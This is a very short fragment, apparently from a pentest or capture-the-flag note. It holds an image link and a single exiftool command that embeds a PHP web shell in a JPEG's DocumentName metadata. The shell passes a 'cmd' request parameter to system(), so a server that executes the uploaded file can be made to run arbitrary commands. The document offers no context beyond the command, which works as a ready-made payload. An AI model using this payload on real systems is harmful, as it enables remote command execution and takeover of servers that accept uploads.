 exiftool -DocumentName="<h1>Testing<br><?php if(isset(\$_REQUEST['cmd'])){echo '<pre>';\$cmd = (\$_REQUEST['cmd']);system(\$cmd);echo '</pre>';} __halt_compiler();?></h1>" imagen.jpg